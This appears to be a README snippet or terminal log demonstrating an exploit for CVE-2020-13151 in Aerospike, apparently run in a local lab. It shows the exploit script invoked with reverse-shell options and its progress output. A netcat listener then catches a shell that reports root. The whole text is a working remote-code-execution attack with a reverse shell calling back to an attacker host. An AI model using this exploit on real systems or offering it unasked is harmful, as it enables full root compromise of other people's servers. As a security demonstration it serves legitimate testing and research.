 $ python cve2020-13151.py --ahost 172.17.0.2 --pythonshell --lport 9999 --lhost 172.17.0.1
[+] aerospike build info: 4.9.0.5
[+] looks vulnerable
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote ItygFNUmdedLeYTp
[+] registering udf
[+] sending payload, make sure you have a listener on 172.17.0.1:9999.....
$
$ nc -nlvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.17.0.2 50864 received!
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#